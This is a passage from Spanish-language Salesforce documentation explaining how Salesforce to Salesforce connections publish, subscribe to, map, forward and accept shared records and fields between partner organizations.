Los registros individuales y sus registros relacionados están a disposición de sus conexiones mediante el reenvío del registro a una o más conexiones o mediante la asignación del registro a una cola que contenga conexiones. Cuando reenvía un registro a una conexión, puede seleccionar qué registros relacionados incluir y puede enviar a su contacto de conexión una notificación de email indicando que un registro está disponible.

De igual modo, sus socios de negocio pueden poner registros a su disposición. Cuando un socio de negocio ha puesto a su disposición un registro, puede ver detalles básicos del registro desde una vista de la página de inicio del objeto. A continuación puede decidir si desea [aceptar el registro,](#page-1545-0) y sus registros relacionados, o no. Además, cuando [se suscriba a un objeto,](#page-1541-0) puede especificar que los registros del objeto se acepten automáticamente cuando se comparta con su conexión. Esto resulta particularmente útil si espera que la conexión comparta un gran volumen de registros.

Una vez haya aceptado un registro, podrá hacer que esté disponible para otras conexiones del mismo modo que puede hacer que cualquier registro esté disponible a través de Salesforce to Salesforce. Esto le permite trabajar en una red de negocio con varios niveles. En una red con varios niveles, los cambios realizados en un registro compartido de cualquier organización actualizan la información en todas las organizaciones que compartan el registro.

#### CONSULTE TAMBIÉN

[Publicación de campos en Salesforce to Salesforce](#page-1549-0) [Suscripción de campos en Salesforce to Salesforce](#page-1542-0) [Sugerencias para el uso de Salesforce to Salesforce](#page-1555-0)

# <span id="page-1541-0"></span>Suscripción de objetos en Salesforce to Salesforce

Cuando se conecte con un socio de negocio mediante Salesforce to Salesforce, puede suscribirse a objetos que haya publicado su socio de negocio. Si se suscribe a un objeto, lo asigna a un objeto de su organización. Los objetos estándar se deben asignar a objetos estándar de su organización, pero puede asignar objetos personalizados a cualquier objeto personalizado. Por ejemplo, si su socio de negocio ha publicado un objeto personalizado denominado Clientes potenciales, puede asignarlo a un objeto personalizado denominado Cliente.

Para suscribirse a objetos para una conexión:

- **1.** Haga clic en la ficha Conexiones.
- **2.** Haga clic en el nombre de la conexión que desea modificar.
- **3.** En la lista relacionada Objetos suscritos, haga clic en **Suscribir/No suscribir**.
- **4.** Seleccione a qué objetos desea suscribirse mediante la selección del objeto en su organización que desea asignar a ese objeto. Seleccione --Ninguno-- si no desea suscribirse a ningún objeto publicado.
- **5.** Seleccione la casilla de verificación Aceptación automática junto a un objeto si desea que acepte automáticamente registros de ese tipo cuando se comparta con su conexión. La casilla de verificación aparecerá una vez que seleccione una asignación.
	- Nota: Esta casilla de verificación no está disponible para:
		- **•** Objetos secundarios. Los productos de oportunidad, tareas y comentarios de casos públicos se [aceptan automáticamente](#page-1547-0) cuando se acepta el registro principal. Los archivos adjuntos se aceptan automáticamente si se marcan como públicos y se selecciona la casilla de verificación En colaboración con conexiones.
		- **•** Objetos que tienen uno o más objetos principales, como los objetos de fusión personalizados o los objetos de detalle de una relación principal-detalle.

Además, Aceptación automática no es aplicable a ningún registro que se comparta como secundario de otro registro, por ejemplo, un registro de caso que sea secundario de un registro de caso que ya haya aceptado.

#### **6.** Haga clic en **Guardar**.

Nota: Si su socio de negocio deja de publicar un objeto al que está suscrito, se cancelará automáticamente la suscripción a ese objeto.

Una vez se haya suscrito a un objeto, puede [asignar campos publicados](#page-1542-0) de dicho objeto a campos de su objeto. Por ejemplo, puede asignar el campo Descripción de prospectos a un campo personalizado de prospectos denominado Descripción de socio. Esto le permitiría utilizar su propio campo para describir el prospecto para los usuarios dentro de su organización en lugar de utilizar la descripción proporcionada por su socio de negocio.

## Consideraciones adicionales

- **•** Si decide aceptar automáticamente prospectos o casos, todas las reglas de asignación activas de su organización se ejecutarán cuando se acepte automáticamente un registro.
- **•** Para aceptar automáticamente un registro compartido por su conexión, el propietario de la conexión del registro debe ser un usuario activo.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para suscribirse a objetos publicados:

# <span id="page-1542-0"></span>Suscripción de campos en Salesforce to Salesforce

Cuando acepte una invitación de un socio de negocio para formar parte de Salesforce to Salesforce, puede suscribirse a campos que haya publicado su socio de negocio y asignar dichos campos a sus campos. Cuando su socio de negocio actualice los campos en un registro que esté compartiendo, los campos se actualizarán en el registro compartido de su organización.

Por ejemplo, si su socio de negocio ha publicado el campo Descripción, puede asignar dicho campo a un campo personalizado denominado Descripción de socio. Esto le permitiría utilizar su propio campo para describir el prospecto para los usuarios dentro de su organización.

Antes de suscribirse a campos, consulte [Mejores prácticas para la asignación de campos en Salesforce](#page-1543-0) [to Salesforce](#page-1543-0).

Para asignar campos de un objeto suscrito:

- **1.** Haga clic en la ficha Conexiones.
- **2.** Haga clic en el nombre de la conexión que desea modificar.
- **3.** En la lista relacionada Objetos suscritos, haga clic en **Modificar** junto a un objeto.
- **4.** Asigne los campos publicados de su socio de negocio a los campos de su organización seleccionando el campo adecuado en la lista desplegable.
	- Nota: Los campos sólo pueden asignarse a campos con el mismo tipo de datos, longitud (para campos de texto y numéricos) y decimales (para campos numéricos), la lista desplegable sólo muestra los campos con el tipo de datos correcto. Puede ver los detalles del tipo de datos de un campo publicado pasando el ratón por encima del icono de  $information ( )$  junto al campo. Seleccione  $--Ninguno--$  si no desea rellenar ninguno de sus campos con los datos de un campo publicado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para suscribirse a campos publicados:

**•** "Gestionar conexiones"

- **5.** Si el campo es una lista de selección, haga clic en **Editar valores** para asignar cada valor de la lista de selección publicada a un valor de la lista de selección de su organización.
- **6.** Haga clic en **Guardar**.
	- Nota: Es posible que no se muestren los cambios aplicados a los valores de las asignaciones de campo y de la lista de selección en la organización de su socio de negocio en un periodo de hasta 15 minutos mientras Salesforce actualiza la memoria caché. Este caché nos permite admitir volúmenes de transacción superiores y reduce el número de llamadas a la API que afectan a los límites de su organización.

CONSULTE TAMBIÉN

[Gestión de conexiones](#page-1537-0) [Publicación de campos en Salesforce to Salesforce](#page-1549-0)

# <span id="page-1543-0"></span>Mejores prácticas para la asignación de campos en Salesforce to Salesforce

Cuando se suscribe a un campo en Salesforce to Salesforce, debe asignarlo a un campo en su organización. Esto le permite sincronizar las actualizaciones en ese campo para todos los registros compartidos. Antes de asignar campos, eche un vistazo a estas importantes mejores prácticas.

Importante: Esta información se aplica a conexiones estándar de Salesforce to Salesforce. Si está asignando campos para una conexión de replicación como parte de Organization Sync, parte de esta información podría no aplicarse.

#### **Asignación automática de campos**

- **•** Al suscribirse a campos, seleccione **Campos Asignación automática** para asignar automáticamente los campos de su socio de negocio a sus campos. Después de seleccionar esta opción, haga clic en **Guardar** para que sus cambios entren en vigor.
- **•** En el caso de campos sin asignar, Salesforce comprueba si el nombre de la API del campo coincide con alguno de sus campos. Si no hay coincidencias, Salesforce comprobará si hay etiquetas de campo coincidentes. Si Salesforce sigue sin encontrar una coincidencia, se seleccionará --Ninguno--.
- **•** Seleccionar **Campos Asignación automática** no sobrescribe selecciones anteriores y anular su selección no afecta a campos que se asignaron automáticamente.
- **•** Los siguientes campos estándar se asignan automáticamente:
	- **–** Cuenta: Nombre de la cuenta, y, si utiliza cuentas personales, Apellidos
	- **–** Archivo adjunto: Cuerpo, Tipo de contenido, Nombre de archivo
	- **–** Caso: Asunto
	- **–** Comentario del caso: Cuerpo y Publicado
	- **–** Contacto: Apellidos
	- **–** Objeto personalizado: Nombre
	- **–** Prospecto: Apellidos y Compañía.
	- **–** Oportunidad: Nombre, Fecha de cierre y Etapa.
	- **–** Producto: Nombre del producto
	- **–** Tarea: Asunto
	- **–** Producto de oportunidad: Cantidad, Precios de venta

#### **Asignación de campos de lista de selección**

- **•** Si un valor de lista de selección se asigna a --Ninguno-- y su socio de negocio ingresa un valor de lista de selección, su campo de lista de selección se establecerá con el mismo valor. Por ejemplo, si se suscribe a la lista de selección Estado del prospecto y su socio de negocio tiene el valor Interno en dicha lista de selección, su registro tendrá un estado de prospecto Interno.
- **•** Para convertir un campo personalizado en un campo de lista de selección, deje de publicar el campo, cambie el tipo de campo y, a continuación, vuelva a publicar el campo.

#### **Asignación de campos de divisa**

**•** Si asigna un campo de divisa y un registro compartido por su conexión utiliza una divisa que su organización no activó, dicho campo de divisa no se actualizará cuando su organización acepte el registro de forma automática. Si está aceptando el registro manualmente, la divisa se actualiza solo si su organización utiliza la misma divisa que el registro.

### EDICIONES

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Por ejemplo, supongamos que su conexión compartió una oportunidad con usted. que sólo utiliza euros. Su conexión actualiza el importe de la oportunidad a 300 \$. El importe de la oportunidad no se actualiza en su registro porque su organización no admite el Dólar americano.

- **•** Si asigna un campo de divisa y usted o su conexión cambian la divisa en un registro que contiene ese campo, las actualizaciones que realice en el campo ya no se propagarán en la otra organización, y las actualizaciones que realice su conexión en el campo no se reflejarán en su organización.
- **•** Puede asignar campos de resumen a campos de divisa con el mismo tipo de divisa. Por ejemplo, un resumen con el tipo de divisa de Dólar de EE.UU. se puede asignar a un campo de divisa que utilice el dólar de EE.UU.

#### **Asignación de Programaciones de cantidades o ingresos**

**•** Si las conexiones de su organización tienen activada Programaciones de cantidades o Programaciones de ingresos y se suscribe al objeto Productos desde esa conexión, debe suscribir los siguientes campos y asignarlos a los campos coincidentes en su organización.



#### **Asignación de diferentes tipos de campo**

- **•** Los campos de cuentas personales solo se deben asignar a campos de cuentas personales y los campos de cuentas de negocio solo se deben asignar a campos de cuentas de negocio.
- **•** Si su conexión utiliza cuentas personales y usted no, el campo de cuenta personal Apellidos se utiliza como el Nombre de cuenta si su conexión comparte un registro de cuenta personal con usted. Si activa cuentas personales, se suscribe automáticamente a Apellidos. Las modificaciones en Apellidos y en Nombre de la cuenta se sincronizan.
- **•** No puede asignar un campo de número estándar a un campo de número personalizado.
- **•** Puede asignar campos de búsqueda a campos de texto con 80 o más caracteres. Si su conexión modifica un campo de búsqueda que asignó a un campo de texto, éste se actualizará con sus cambios.
- **•** Puede asignar campos autonuméricos a campos de texto con 30 o más caracteres.
- **•** Puede asignar campos de fórmula a campos del mismo tipo de datos; por ejemplo, un campo de fórmula que tiene un tipo de datos numérico se puede asignar a un campo con un tipo de datos numérico. Si un campo de fórmula es un tipo de datos de texto, se puede asignar a un campo de texto con una longitud de 80 o más caracteres. Por lo contrario, los campos no se pueden asignar a campos de fórmula; por ejemplo, un campo de fórmula con un tipo de datos de divisa se puede asignar a un campo de divisa, pero un campo de divisa no se puede asignar a un campo de fórmula. Los campos de auditoría del sistema no son compatibles.

#### **Anulación de suscripción a campos**

- **•** Se cancelará su suscripción a un campo de forma automática si:
	- **–** Su socio de negocio deja de publicar el campo
	- **–** Usted elimina un campo personalizado que está asignado a un campo publicado
	- **–** Cambia el tipo de campo de una lista de selección personalizada o una lista de selección múltiple personalizada (por ejemplo, si una lista de selección personalizada se convierte en un campo de texto)

#### CONSULTE TAMBIÉN

<span id="page-1545-0"></span>[Suscripción de campos en Salesforce to Salesforce](#page-1542-0)

# Aceptación de registros compartidos de una conexión

Salesforce to Salesforce le permite aceptar registros que se han puesto a su disposición por los socios de negocio con los que tiene conexiones. Al aceptar un registro, puede asignárselo a sí mismo, a otro usuario, a una cola o, si es un prospecto o un caso, utilizar las reglas de asignación de su organización para asignarlo automáticamente. Si el registro es secundario de otro que ha aceptado, puede asignarlo al principal cuando lo acepte. Además, cuando [se suscriba a un objeto](#page-1541-0), puede especificar que los registros del objeto se acepten automáticamente cuando se comparta con su conexión.

Si las reglas de validación le impiden aceptar registros compartidos, cree una regla de validación con el campo Nombre de la conexión recibido que no tenga un valor nulo; de este modo, se ignorarán las reglas de validación para los registros que acepte de sus conexiones. Para crear esta regla, utilice la siguiente fórmula:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para aceptar registros compartidos:

**•** "Leer" y "Modificar" en el objeto

Para ver registros compartidos con una conexión:

**•** "Gestionar conexiones" o acceso a la vista de lista

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Debe crear también una regla similar para cualquier desencadenador de Apex que tenga comprobaciones de validación.

Para aceptar registros que estén a su disposición:

Nota: Cuando acepta manualmente un registro, los campos asignados en el registro tardan algo de tiempo en actualizarse.

Si se produce un error cuando acepte un registro, consulte el historial de conexión para obtener detalles.

- **1.** Seleccione la ficha del tipo de registro que va a aceptar.
- **2.** Seleccione una vista de lista de conexiones y haga clic en **Ir**. Por ejemplo, en la ficha Prospectos, en la sección **Prospectos de conexiones**, en la lista desplegable seleccione una vista de lista y haga clic en **Ir**.
- **3.** Para cuentas, contactos y oportunidades, haga clic en **Aceptar** situado junto al registro que desea aceptar. Para los casos, los prospectos y los objetos personalizados, seleccione la casilla de verificación situada junto a los registros que va a aceptar y, a continuación, haga clic en **Aceptar**.
	- Nota: Si un registro es secundario de otro que ha aceptado, el nombre del registro principal se muestra en la columna Nombre de registro principal. Si el registro es principal de otros o no tiene un registro principal, esta columna se queda en blanco.

Si acepta un registro que tiene archivos adjuntos públicos, los archivos adjuntos se aceptan automáticamente si ha seleccionado la casilla de verificación En colaboración con conexiones del archivo adjunto.

# Aceptación de registros de oportunidad

Cuando acepta una oportunidad, tiene la opción de relacionar la oportunidad a otro objeto y a una lista de precios y relacionar la oportunidad a una nueva cuenta u oportunidad, o bien utilizar una cuenta u oportunidad existente. Si crea una nueva oportunidad o cuenta, también puede establecer el propietario de dicho registro.

# Aceptación de registros de cuentas

Cuando acepta una cuenta, tiene la opción de relacionarla a otro objeto y crear una nueva cuenta o utilizar una cuenta existente. Si crea una nueva cuenta, también puede establecer el propietario de dicho registro.

# Aceptación de registros de contacto

Cuando acepta un contacto, tiene la opción de relacionarlo a otro objeto y crear una nueva cuenta o contacto o utilizar una cuenta o contacto existente. Si crea una nueva cuenta o contacto, también puede establecer el propietario de dicho registro.

## Aceptación de registros de casos, prospectos y objetos personalizados

Cuando acepta un caso, prospecto u objeto personalizado, tiene la opción de relacionar el caso, prospecto u objeto personalizado a otro objeto y asignar el prospecto u objeto personalizado a un propietario nuevo.

Nota: Si selecciona Asignar mediante las reglas de asignación activas y no se cumplen los criterios de regla de asignación, el prospecto, caso u objeto personalizado se asigna al propietario predeterminado del registro del prospecto, caso o del objeto personalizado.

## Aceptación de registros de productos

Cuando acepta un producto, tiene la opción de crear un nuevo producto o relacionar el producto con un producto existente.

## Consideraciones adicionales

- **•** Después de aceptar un registro compartido, si actualiza un campo al que se haya suscrito su socio de negocio, el campo se actualizará automáticamente en el registro de la organización de su socio de negocio. De igual modo, si su socio de negocio actualiza un campo al que se ha suscrito, se actualizará automáticamente en su organización. Cuando su socio de negocio actualice el registro, el campo Última actualización realizada por se establecerá como "Usuario de conexión".
- **•** Una vez haya aceptado un registro, podrá hacer que esté disponible para otras conexiones del mismo modo que puede hacer que cualquier registro esté disponible a través de Salesforce to Salesforce. Esto le permite trabajar en una red de negocio con varios

niveles. En una red con varios niveles, los cambios realizados en un registro compartido de cualquier organización actualizan la información en todas las organizaciones que compartan el registro.

**•** Cuando el socio de negocio comparte registros secundarios en otro momento posterior mediante el vínculo **Gestionar conexiones** en la lista relacionada de un registro que ya ha aceptado, los [registros secundarios se pueden agregar automáticamente](#page-1547-0) a su organización.

#### CONSULTE TAMBIÉN

[Colaboración de registros mediante Salesforce to Salesforce](#page-1540-0) [Página de inicio de conexiones](#page-1536-0) [Sugerencias para el uso de Salesforce to Salesforce](#page-1555-0)

# <span id="page-1547-0"></span>Aceptación automática de registros relacionados desde una conexión

# Reglas para la aceptación automática de registros relacionados desde una conexión

Cuando se comparten registros a través de Salesforce to Salesforce, también puede compartir registros secundarios. Cuando se acepta un registro desde una conexión, o cuando la conexión acepta un registro suyo, los registros secundarios se pueden aceptar de forma automática siempre y cuando se cumplan determinados criterios. De forma similar, cuando se comparte un registro secundario posteriormente a través del vínculo **Gestionar conexiones** en la lista relacionada y el registro principal ya se ha aceptado, el secundario se puede aceptar de forma automática.

Para que un registro secundario se acepte de forma automática, deben cumplirse los criterios siguientes:

- **•** El registro principal ya debe estar aceptado en la organización.
- **•** El registro debe estar relacionado como secundario del principal.
- **•** El registro secundario no puede tener dos registros principales.
- **•** El registro secundario no puede tener varias relaciones con el mismo objeto principal.
- **•** El propietario de la conexión debe ser un usuario activo.
- **•** El propietario del registro principal debe ser un usuario activo.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para aceptar o rechazar registros:

**•** "Leer" y "Modificar" en el registro

 $\blacksquare$ Importante: Cuando los registros secundarios se aceptan de forma automática, puede producirse un ligero retraso antes de que se muestren en la lista relacionada del registro principal. De forma adicional, cuando se comparte un registro secundario mediante el vínculo **Gestionar conexiones** en la lista relacionada de un registro principal, podría haber un ligero retraso antes de que se muestre el nombre de la conexión a la que se ha enviado el registro.

Si un registro secundario no cumple los criterios para que se realiza la aceptación automática, será necesario aceptarlo de forma manual desde su ficha de objeto. Por ejemplo, será necesario aceptar un registro de oportunidad desde la ficha Oportunidades. El registro secundario que deba aceptarse de forma manual se mostrará con el nombre del registro principal para que se pueda asignar correctamente. Para obtener más información, consulte [Aceptación de registros compartidos de una conexión](#page-1545-0) en la página 1540.

#### CONSULTE TAMBIÉN

[Suscripción de campos en Salesforce to Salesforce](#page-1542-0)
# Publicación de objetos en Salesforce to Salesforce

Los objetos que publica son aquellos que los usuarios pueden compartir con los socios de negocio mediante Salesforce to Salesforce. Si ha aceptado una invitación, creado objetos personalizados o ha decidido compartir más información con su socio de negocio, puede que desee publicar objetos adicionales. También puede que desee limitar los objetos que publica a un socio de negocio específico.

Puede publicar los siguientes objetos:

- **•** Cuenta
- **•** Archivo adjunto
- **•** Caso
- **•** Comentario del caso
- **•** Contacto
- **•** Prospecto
- **•** Oportunidad
- **•** Producto de oportunidad
- **•** Producto
- **•** Tarea
- **•** Objeto personalizado

Para definir los objetos publicados para una conexión:

- **1.** Haga clic en la ficha Conexiones.
- **2.** Haga clic en el nombre de la conexión que desea modificar.
- **3.** En la lista relacionada Objetos publicados, haga clic en **Publicar/No publicar**.
- **4.** Seleccione los objetos que desee publicar para su socio de negocio. Cancele la selección de los objetos que ya no desee publicar.
- **5.** Haga clic en **Guardar**.

Nota: No puede publicar objetos para los que no cuente con permiso de modificación.

Cuando actualiza sus objetos publicados, se envía un email a su socio de negocio notificándole el cambio. Puede personalizar este email modificando la plantilla de comunicación Actualizar conexión.

Su socio de negocio cancela su suscripción automáticamente a los objetos cuando el usuario:

- **•** Deja de publicar un objeto
- **•** Elimina un objeto personalizado al que está suscrito su socio de negocio

Una vez ha publicado un objeto, puede gestionar los campos que publica en dicho objeto. Para obtener más información sobre cómo publicar campos, consulte [Publicación de campos en Salesforce to Salesforce](#page-1549-0) en la página 1544.

## Consideraciones adicionales

**•** Todos los objetos personalizados de su organización aparecen en la lista de objetos. Sin embargo, Salesforce to Salesforce sólo admite objetos personalizados implementados. No puede reenviar un registro para un objeto personalizado que no se haya implementado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para publicar objetos:

**•** "Gestionar conexiones"

**•** Si publica el objeto comentario de caso, todos los comentarios de casos públicos se compartirán con sus conexiones. Para evitar compartir un comentario de un caso específico, seleccione **Clasificar como privado**.

### CONSULTE TAMBIÉN

[Publicación de campos en Salesforce to Salesforce](#page-1549-0) [Reenvío de registros relacionados a una conexión](#page-1554-0)

## <span id="page-1549-0"></span>Publicación de campos en Salesforce to Salesforce

Cuando trabaje con un socio de negocio en la Salesforce to Salesforce, puede controlar los objetos que compartirá con ellos publicando los objetos. Además, puede controlar qué campos publicar en dichos objetos. De forma predeterminada, se publican los siguientes campos:

- **•** Cuenta: Nombre de la cuenta, y, si utiliza cuentas personales, Apellidos
- **•** Archivo adjunto: Cuerpo, Tipo de contenido, Nombre de archivo
- **•** Caso: Asunto
- **•** Comentario del caso: Cuerpo y Publicado
- **•** Contacto: Apellidos
- **•** Objeto personalizado: Nombre
- **•** Prospecto: Apellidos y Compañía.
- **•** Oportunidad: Nombre, Fecha de cierre y Etapa.
- **•** Producto: Nombre del producto
- **•** Tarea: Asunto
- **•** Producto de oportunidad: Cantidad, Precios de venta

Salesforce to Salesforce muestra la etiqueta de la API de cada campo.

Además de esos campos obligatorios, es posible que desee publicar más campos o limitar los campos que está publicando actualmente a un socio de negocio concreto.

Para definir los campos publicados para una conexión:

- **1.** Haga clic en la ficha Conexiones.
- **2.** Haga clic en el nombre de la conexión que desea modificar.
- **3.** En la lista relacionada Objetos publicados, haga clic en **Modificar** junto al objeto publicado.
- **4.** Seleccione los campos que desee publicar para su socio de negocio. Cancele la selección de los campos que ya no desee publicar.
- **5.** Haga clic en **Guardar**.

Nota: No puede publicar campos para los que no cuente con permiso de modificación.

Puede que no se muestren los cambios aplicados a los campos en la conexión suscriptora en un periodo de hasta 15 minutos mientras Salesforce actualiza el caché. Este caché nos permite admitir volúmenes de transacción superiores y reduce el número de llamadas a la API que afectan a los límites de su organización.

No puede publicar campos de área de texto enriquecido.

No se admiten los campos de geolocalización y la latitud y la longitud en las direcciones estándar en Salesforce to Salesforce.

Cuando cambia los campos que publica, se envía un email a su socio de negocio notificándole el cambio. Puede personalizar este email modificando la plantilla de comunicación Actualizar conexión.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para publicar campos:

**•** "Gestionar conexiones"

Su socio de negocio cancela su suscripción automáticamente a los campos cuando el usuario:

- **•** Deja de publicar un campo
- **•** Elimina un campo personalizado al que está suscrito su socio de negocio
- **•** Cambia el tipo de un campo al que está suscrito su socio de negocio
- **•** Cambia el tamaño o precisión de un campo de área de texto largo, texto, porcentaje o divisa.

Estos campos siguen estando publicados, pero su socio de negocio debe volver a suscribirse a ellos.

Ocasionalmente, las nuevas versiones del servicio de Salesforce incluyen nuevos campos estándar. Como las organizaciones de Salesforce en todo el mundo no se actualizan a nuevas versiones a la vez, no puede publicar estos nuevos campos para un socio de negocio hasta que se actualice su organización. Las actualizaciones de los servicios se realizan durante los periodos de mantenimiento programados del sistema. Para ver la programación de mantenimiento del sistema, vaya a trust. salesforce.com.

## Otras sugerencias y consideraciones

- **•** Al publicar campos, considere enviar información de los campos a su socio de negocio. Esto le ayudará a crear una estrategia de asignación que tenga sentido en su programa.
- **•** Traduzca sus nombres de campos de trabajo personalizado publicados a los idiomas que utilicen sus socios. De esta forma podrán ver los nombres de los campos en su propio idioma.
- Si utiliza cuentas personales, y su conexión no ha activado cuentas personales, la cuenta personal Apellido se utiliza como el Nombre de cuenta cuando comparte un registro. Si la conexión activa cuentas personales, se suscriben automáticamente a Apellidos. Las modificaciones en Apellidos y en Nombre de la cuenta se sincronizan.

CONSULTE TAMBIÉN [Gestión de conexiones](#page-1537-0) [Suscripción de campos en Salesforce to Salesforce](#page-1542-0)

# <span id="page-1551-0"></span>Disponibilidad de registros para una conexión

Salesforce to Salesforce permite compartir registros con socios de negocio con los que esté conectado. Existen dos formas de compartir registros: reenviar registros directamente a conexiones o asignar registros a una cola de conexiones. Puede compartir los mismos registros con múltiples conexiones. Una vez compartidas, las conexiones deben seleccionar aceptar los registros.



Nota: No reenvíe un registro a la conexión que lo compartía originalmente. Si lo hace, se producirán errores cuando ejecute los desencadenadores de Apex.

## Colaboración de un registro con conexiones

Puede compartir registros con socios de negocio con los que está conectado. Sólo puede reenviar registros que sean de su propiedad o de sus subordinados; los administradores del sistema pueden reenviar todos los registros.

Nota: Cualquier registro que reenvíe debe incluir un campo Nombre de la compañía rellenado.

No puede reenviar un registro para un objeto personalizado que no se haya implementado.

- **1.** Para reenviar un registro y sus registros relacionados:
	- **•** Visualice la página de detalles del registro.
	- **•** En la lista relacionada Colaboración externa, haga clic en el botón Adelante.
- **2.** Para reenviar varios registros a conexiones:
	- **•** Seleccione la ficha del tipo de registro que desea reenviar.
	- **•** Seleccione una vista de lista en la lista desplegable Ver y, a continuación, haga clic en **Ir**.
	- **•** En la vista de lista, seleccione las casillas de verificación situadas junto a los registros que desea reenviar. Para seleccionar todos los registros, seleccione la casilla de verificación en el encabezado de la columna.
	- **•** Haga clic en **Reenviar a conexiones**.
- **3.** En la lista Conexiones disponibles, seleccione las conexiones a las que desea reenviar el registro.
- **4.** Haga clic en la flecha Agregar (**[D**]) para mover las conexiones a la lista Conexiones seleccionadas.
- **5.** También puede seleccionar **Enviar email de notificación (sólo nuevos invitados)** para enviar un email que notifique al representante de la conexión que le ha reenviado el registro. Sólo los nuevos destinatarios del registro recibirán el email; las conexiones a las que ha reenviado anteriormente el registro no recibirán otro mensaje.
- **6.** También puede seleccionar las casillas de verificación junto a los registros que desea reenviar. También puede [compartir registros](#page-1554-0) [relacionados de forma separada](#page-1554-0).
- **7.** Haga clic en **Guardar**.

El registro se reenvía a las conexiones especificadas.

Sugerencia: Algunos campos, como campos de divisa, se deben asignar de cierta manera en Salesforce to Salesforce. Para más detalles, consulte [Mejores prácticas para la asignación de campos en Salesforce to Salesforce.](#page-1543-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar registros a una conexión:

**•** "Leer" y "Modificar" en el registro

Para detener el intercambio de un registro:

**•** "Leer" y "Modificar" en el registro

Para reenviar varios registros a una conexión:

**•** "Gestionar conexiones"

## Colaboración de datos adjuntos

Puede compartir archivos adjuntos como registros secundarios de cualquier objeto compatible. Una conexión acepta automáticamente los archivos adjuntos, siempre que se cumplan los siguientes criterios:

- **•** El tipo de objeto Datos adjuntos se publica en su conexión y su conexión se suscribe al objeto.
- **•** El registro principal del archivo adjunto se comparte con la conexión.
- **•** El archivo adjunto no tiene la marca de "Privado".
- **•** La casilla de verificación En colaboración con conexiones del archivo adjunto está seleccionada.
- **•** El archivo adjunto es de 20 MB o menos.

## Detención de uso compartido de registros

Para detener el intercambio de un registro:

- $\mathbf{z}$ Nota: Sólo puede detener el uso compartido de registros de su propiedad o de sus subordinados. Los administradores del sistema pueden detener el uso compartido de todos los registros.
- **1.** Visualice la página de detalles del registro.
- **2.** En la lista relacionada Colaboración externa, haga clic en **Detener colaboración**.

Si deja de compartir el registro con una conexión, las modificaciones del registro en su organización no se reflejan en el registro en la organización de la conexión. El registro compartido no se elimina de la otra organización.

### CONSULTE TAMBIÉN

[Colaboración de registros mediante Salesforce to Salesforce](#page-1540-0) [Lista relacionada Colaboración externa](#page-1553-0)

# <span id="page-1553-0"></span>Lista relacionada Colaboración externa

Salesforce to Salesforce permite compartir registros con una o más conexiones, y cada conexión puede aceptar los registros que comparta, incluso si otras conexiones han aceptado el mismo registro. Cuando trabaje con un registro que haya recibido de una conexión o un registro que haya compartido con una conexión, la página de detalles del registro incluye un encabezado que indica el estado del registro. El registro también puede contener la lista relacionada Colaboración externa, que muestra los detalles de con qué conexiones se comparte este registro y el estado de colaboración.

Los registros compartidos externamente tendrán uno de los siguientes estados:

### **Activo (enviado)**

Una organización externa ha compartido y aceptado el registro.

### **Activo (recibido)**

Se le ha enviado el registro desde una organización externa y se ha aceptado.

### **Pendiente (enviar)**

Una organización externa ha compartido pero no ha aceptado el registro.

### **No activo**

El registro ya no se comparte con una organización externa.

### **No activo (eliminado)**

